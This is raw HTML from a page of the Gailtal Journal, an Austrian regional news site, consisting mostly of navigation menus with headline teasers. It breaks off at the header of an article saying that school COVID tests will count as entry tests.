                <div class="td-module-thumb"><a href="https://gailtal-journal.at/politik/kinderdorf-skandal-team-kaernten-und-koefer-fordern-lueckenlose-aufklaerung-im-landtag/"  rel="bookmark" class="td-image-wrap " title="Kinderdorf-Skandal: Team Kärnten/ Köfer fordern lückenlose Aufklärung im Landtag" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kinderdorf-Skandal: Team Kärnten/ Köfer fordern lückenlose Aufklärung im Landtag" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/IMG_CCB0575C76B5-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/politik/" class="td-post-category">Politik</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/politik/kinderdorf-skandal-team-kaernten-und-koefer-fordern-lueckenlose-aufklaerung-im-landtag/"  rel="bookmark" title="Kinderdorf-Skandal: Team Kärnten/ Köfer fordern lückenlose Aufklärung im Landtag">Kinderdorf-Skandal: Team Kärnten/ Köfer fordern lückenlose Aufklärung im Landtag</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/politik/spittal-erhaelt-modernes-gesundheitszentrum-multiprofessionelles-team-staerkt-versorgung-vor-ort/"  rel="bookmark" class="td-image-wrap " title="Bgm. Gerhard Köfer: „Spittal erhält topmodernes Gesundheitszentrum mit multiprofessionellem Team“" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bgm. Gerhard Köfer: „Spittal erhält topmodernes Gesundheitszentrum mit multiprofessionellem Team“" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/IMG_754B4A91B3FA-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/politik/" class="td-post-category">Politik</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/politik/spittal-erhaelt-modernes-gesundheitszentrum-multiprofessionelles-team-staerkt-versorgung-vor-ort/"  rel="bookmark" title="Bgm. Gerhard Köfer: „Spittal erhält topmodernes Gesundheitszentrum mit multiprofessionellem Team“">Bgm. Gerhard Köfer: „Spittal erhält topmodernes Gesundheitszentrum mit multiprofessionellem Team“</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/politik/team-kaernten-koefer-neuer-rechtsextremismusbericht-als-alarmsignal-und-politischer-handlungsauftrag/"  rel="bookmark" class="td-image-wrap " title="Team Kärnten/Köfer: Neuer Rechtsextremismusbericht als Alarmsignal und politischer Handlungsauftrag" ><img class="entry-thumb" src="[data-uri]" alt="" title="Team Kärnten/Köfer: Neuer Rechtsextremismusbericht als Alarmsignal und politischer Handlungsauftrag" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/IMG_FA86C74AEB40-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/politik/" class="td-post-category">Politik</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/politik/team-kaernten-koefer-neuer-rechtsextremismusbericht-als-alarmsignal-und-politischer-handlungsauftrag/"  rel="bookmark" title="Team Kärnten/Köfer: Neuer Rechtsextremismusbericht als Alarmsignal und politischer Handlungsauftrag">Team Kärnten/Köfer: Neuer Rechtsextremismusbericht als Alarmsignal und politischer Handlungsauftrag</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-leute menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-292844"><a href="/leute">Leute</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "5647";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1130";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/leute/kaerntens-kulturschaffende-geehrt-grosse-ehrenzeichen-verliehen/"  rel="bookmark" class="td-image-wrap " title="Kärntens Kulturschaffende geehrt: Große Ehrenzeichen verliehen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kärntens Kulturschaffende geehrt: Große Ehrenzeichen verliehen" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/5aad66fa-0e6e-40c4-b589-2827b9404a4d-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/leute/" class="td-post-category">Leute</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/leute/kaerntens-kulturschaffende-geehrt-grosse-ehrenzeichen-verliehen/"  rel="bookmark" title="Kärntens Kulturschaffende geehrt: Große Ehrenzeichen verliehen">Kärntens Kulturschaffende geehrt: Große Ehrenzeichen verliehen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/leute/herzlichen-glueckwunsch-agnes-pikalo-feiert-106-geburtstag/"  rel="bookmark" class="td-image-wrap " title="Herzlichen Glückwunsch: Agnes Pikalo feiert 106. Geburtstag!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Herzlichen Glückwunsch: Agnes Pikalo feiert 106. Geburtstag!" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/IMG_4072-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/leute/" class="td-post-category">Leute</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/leute/herzlichen-glueckwunsch-agnes-pikalo-feiert-106-geburtstag/"  rel="bookmark" title="Herzlichen Glückwunsch: Agnes Pikalo feiert 106. Geburtstag!">Herzlichen Glückwunsch: Agnes Pikalo feiert 106. Geburtstag!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/leute/fruehlingsgefuehle-am-berg-music-meets-sun-im-nassfeldstyle-bist-du-bereit/"  rel="bookmark" class="td-image-wrap " title="Frühlingsgefühle am Berg: Music meets Sun im #Nassfeldstyle – bist du bereit?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frühlingsgefühle am Berg: Music meets Sun im #Nassfeldstyle – bist du bereit?" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Bildschirmfoto-2026-01-29-um-16.34.17-218x150.png"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/leute/" class="td-post-category">Leute</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/leute/fruehlingsgefuehle-am-berg-music-meets-sun-im-nassfeldstyle-bist-du-bereit/"  rel="bookmark" title="Frühlingsgefühle am Berg: Music meets Sun im #Nassfeldstyle – bist du bereit?">Frühlingsgefühle am Berg: Music meets Sun im #Nassfeldstyle – bist du&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/allgemein/startveranstaltung-oeffentlicher-dienst-2026-in-der-bh-hermagor/"  rel="bookmark" class="td-image-wrap " title="Startveranstaltung öffentlicher Dienst 2026 in der BH Hermagor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Startveranstaltung öffentlicher Dienst 2026 in der BH Hermagor" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Z63_3020-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/allgemein/" class="td-post-category">Allgemein</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/allgemein/startveranstaltung-oeffentlicher-dienst-2026-in-der-bh-hermagor/"  rel="bookmark" title="Startveranstaltung öffentlicher Dienst 2026 in der BH Hermagor">Startveranstaltung öffentlicher Dienst 2026 in der BH Hermagor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/leute/christbaumaktion-mit-herz-3-055-euro-fuer-den-guten-zweck/"  rel="bookmark" class="td-image-wrap " title="Christbaumaktion mit Herz: 3.055 Euro für den guten Zweck!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Christbaumaktion mit Herz: 3.055 Euro für den guten Zweck!" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Screenshot-2026-01-27-212424-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/leute/" class="td-post-category">Leute</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/leute/christbaumaktion-mit-herz-3-055-euro-fuer-den-guten-zweck/"  rel="bookmark" title="Christbaumaktion mit Herz: 3.055 Euro für den guten Zweck!">Christbaumaktion mit Herz: 3.055 Euro für den guten Zweck!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-sport menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-292845"><a href="/sport">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1121";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "225";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/sport/olympische-spiele-2026-kaernten-stark-vertreten/"  rel="bookmark" class="td-image-wrap " title="Olympische Spiele 2026: Kärnten stark vertreten" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olympische Spiele 2026: Kärnten stark vertreten" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Screenshot-2026-01-27-081257-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/sport/olympische-spiele-2026-kaernten-stark-vertreten/"  rel="bookmark" title="Olympische Spiele 2026: Kärnten stark vertreten">Olympische Spiele 2026: Kärnten stark vertreten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/sport/skibergsteigen-kaerntner-paul-verbnjak-ist-weltcup-zweiter/"  rel="bookmark" class="td-image-wrap " title="Skibergsteigen: Kärntner Paul Verbnjak ist Weltcup-Zweiter" ><img class="entry-thumb" src="[data-uri]" alt="" title="Skibergsteigen: Kärntner Paul Verbnjak ist Weltcup-Zweiter" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Bildschirmfoto-2026-01-26-um-10.12.41-218x150.png"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/sport/skibergsteigen-kaerntner-paul-verbnjak-ist-weltcup-zweiter/"  rel="bookmark" title="Skibergsteigen: Kärntner Paul Verbnjak ist Weltcup-Zweiter">Skibergsteigen: Kärntner Paul Verbnjak ist Weltcup-Zweiter</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/sport/13-oeav-kinderklettertag-unter-dem-motto-ab-in-den-kletterdschungel/"  rel="bookmark" class="td-image-wrap " title="13. ÖAV Kinderklettertag unter dem Motto &#8220;Ab in den Kletterdschungel&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="13. ÖAV Kinderklettertag unter dem Motto &#8220;Ab in den Kletterdschungel&#8221;" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/DSC_0829-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/sport/13-oeav-kinderklettertag-unter-dem-motto-ab-in-den-kletterdschungel/"  rel="bookmark" title="13. ÖAV Kinderklettertag unter dem Motto &#8220;Ab in den Kletterdschungel&#8221;">13. ÖAV Kinderklettertag unter dem Motto &#8220;Ab in den Kletterdschungel&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/sport/sarah-dreier-auf-dem-stockerl-christof-hochenwarter-erreicht-top-15-in-courchevel/"  rel="bookmark" class="td-image-wrap " title="Sarah Dreier auf dem Stockerl – Christof Hochenwarter erreicht Top-15 in Courchevel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sarah Dreier auf dem Stockerl – Christof Hochenwarter erreicht Top-15 in Courchevel" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/img_3140-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/sport/sarah-dreier-auf-dem-stockerl-christof-hochenwarter-erreicht-top-15-in-courchevel/"  rel="bookmark" title="Sarah Dreier auf dem Stockerl – Christof Hochenwarter erreicht Top-15 in Courchevel">Sarah Dreier auf dem Stockerl – Christof Hochenwarter erreicht Top-15 in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/allgemein/kaerntner-sportjahresbericht-2025-praesentiert/"  rel="bookmark" class="td-image-wrap " title="Kärntner Sportjahresbericht 2025 präsentiert" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kärntner Sportjahresbericht 2025 präsentiert" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/7fccf598-312b-4673-9a45-19778b332c50-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/allgemein/" class="td-post-category">Allgemein</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/allgemein/kaerntner-sportjahresbericht-2025-praesentiert/"  rel="bookmark" title="Kärntner Sportjahresbericht 2025 präsentiert">Kärntner Sportjahresbericht 2025 präsentiert</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-jobboerse menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-292846"><a href="/jobboerse">Jobboerse</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "386";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "78";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/jobboerse/hasslacher-hermagor-norica-pellets-werden-sie-teil-unseres-teams-als-engagierte-r-rundholzplatz-mitarbeiter-in/"  rel="bookmark" class="td-image-wrap " title="Staplerfahrer/in (m/w/d) – Verstärken Sie unser Team bei Hasslacher Hermagor GmbH!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Staplerfahrer/in (m/w/d) – Verstärken Sie unser Team bei Hasslacher Hermagor GmbH!" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2023/06/Auswahl-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/anzeige/" class="td-post-category">ANZEIGE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/jobboerse/hasslacher-hermagor-norica-pellets-werden-sie-teil-unseres-teams-als-engagierte-r-rundholzplatz-mitarbeiter-in/"  rel="bookmark" title="Staplerfahrer/in (m/w/d) – Verstärken Sie unser Team bei Hasslacher Hermagor GmbH!">Staplerfahrer/in (m/w/d) – Verstärken Sie unser Team bei Hasslacher Hermagor GmbH!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/jobboerse/attraktive-job-angebote-im-s-hotel-samerhof-in-troepolach-3/"  rel="bookmark" class="td-image-wrap " title="BEIKOCH gesucht – Du kochst unter der Woche und hast am Wochenende frei!" ><img class="entry-thumb" src="[data-uri]" alt="" title="BEIKOCH gesucht – Du kochst unter der Woche und hast am Wochenende frei!" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2024/04/Samerhof-2-218x150.png"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/jobboerse/" class="td-post-category">Jobbörse</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/jobboerse/attraktive-job-angebote-im-s-hotel-samerhof-in-troepolach-3/"  rel="bookmark" title="BEIKOCH gesucht – Du kochst unter der Woche und hast am Wochenende frei!">BEIKOCH gesucht – Du kochst unter der Woche und hast am&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/jobboerse/dein-job-in-buchhaltung-lohnverrechnung-steuerberatung-berger/"  rel="bookmark" class="td-image-wrap " title="Dein Job in Buchhaltung &#038; Lohnverrechnung – Steuerberatung Berger" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dein Job in Buchhaltung &#038; Lohnverrechnung – Steuerberatung Berger" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/1736254051-c-AdobeStock_Kateryna-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/anzeige/" class="td-post-category">ANZEIGE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/jobboerse/dein-job-in-buchhaltung-lohnverrechnung-steuerberatung-berger/"  rel="bookmark" title="Dein Job in Buchhaltung &#038; Lohnverrechnung – Steuerberatung Berger">Dein Job in Buchhaltung &#038; Lohnverrechnung – Steuerberatung Berger</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/allgemein/tischlerei-jost-sucht-bau-moebeltischler-m-w-d/"  rel="bookmark" class="td-image-wrap " title="Tischlerei Jost: Werde Bau- &#038; Möbeltischler (m/w/d) in unserem jungen Team!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tischlerei Jost: Werde Bau- &#038; Möbeltischler (m/w/d) in unserem jungen Team!" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/fabian-tobias-tischlerei-jost-768x1024-1-e1769629533921-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/allgemein/" class="td-post-category">Allgemein</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/allgemein/tischlerei-jost-sucht-bau-moebeltischler-m-w-d/"  rel="bookmark" title="Tischlerei Jost: Werde Bau- &#038; Möbeltischler (m/w/d) in unserem jungen Team!">Tischlerei Jost: Werde Bau- &#038; Möbeltischler (m/w/d) in unserem jungen Team!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/jobboerse/hasslacher-meisterfenster-verstaerken-sie-unser-team-als-produktionsmitarbeiter-m-w-fuer-fenster-tueren/"  rel="bookmark" class="td-image-wrap " title="Hasslacher Meisterfenster: Verstärken Sie unser Team als Produktionsmitarbeiter (m/w) für Fenster &#038; Türen!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hasslacher Meisterfenster: Verstärken Sie unser Team als Produktionsmitarbeiter (m/w) für Fenster &#038; Türen!" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/gj_online_mitlogo-002-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/anzeige/" class="td-post-category">ANZEIGE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/jobboerse/hasslacher-meisterfenster-verstaerken-sie-unser-team-als-produktionsmitarbeiter-m-w-fuer-fenster-tueren/"  rel="bookmark" title="Hasslacher Meisterfenster: Verstärken Sie unser Team als Produktionsmitarbeiter (m/w) für Fenster &#038; Türen!">Hasslacher Meisterfenster: Verstärken Sie unser Team als Produktionsmitarbeiter (m/w) für Fenster&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://gailtal-journal.at/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value=" Suchen" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://gailtal-journal.at/">
            <img class="td-retina-data" data-retina="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-Retina-2024.png" src="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-2024.png" alt="Gailtal Journal" title="Gailtal Journal"  width="265" height="90"/>
            <span class="td-visual-hidden">Gailtal Journal</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate"><span class="td-adspot-title">Anzeige</span><div  class="gto-e81ade56dba94bd8507071caabe1739a" id="gto-e81ade56dba94bd8507071caabe1739a"></div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://gailtal-journal.at/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zeige alle Beiträge in Top Beitrag" class="entry-crumb" href="https://gailtal-journal.at/kategorie/top-beitrag/">Top Beitrag</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Monatelang gefordert: Schul­tests gelten auch als Eintritts­tests</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                      

    <article id="post-287708" class="post-287708 post type-post status-publish format-standard has-post-thumbnail category-top-beitrag category-wirtschaft" itemscope itemtype="https://schema.org/Article">
        
        <div class="td-post-header">

            
			                 <h3 class="td-post-sub-title">
				Ab kommender Woche:</h3>
            
            <header class="td-post-title">
                <h1 class="entry-title">Monatelang gefordert: Schul­tests gelten auch als Eintritts­tests</h1>

                <div class="td-module-meta-info">
